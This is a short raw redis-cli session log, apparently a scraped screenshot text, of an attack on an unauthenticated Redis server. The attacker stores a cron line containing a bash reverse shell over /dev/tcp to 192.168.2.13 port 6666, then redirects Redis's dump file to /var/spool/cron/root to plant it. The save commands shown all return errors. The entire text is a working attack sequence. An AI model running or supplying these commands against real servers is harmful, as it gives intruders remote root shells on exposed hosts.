 192.168.2.14:6379> set x “\n* * * * * /bin/bash -i > /dev/tcp/192.168.2.13/66
66 0<&1 2>&1\n”
(error) ERR syntax error
192.168.2.14:6379> set x "\n* * * * * /bin/bash -i > /dev/tcp/192.168.2.13/66
66 0<&1 2>&1\n"
OK
192.168.2.14:6379> config set dir /var/spool/cron/
OK
192.168.2.14:6379> config set dbfilename root
OK
192.168.2.14:6379> save
(error) ERR
192.168.2.14:6379> save
(error) ERR
192.168.2.14:6379> save
(error) ERR
192.168.2.14:6379> config set dbfilename fmx
OK
192.168.2.14:6379> save
(error) ERR
192.168.2.14:6379>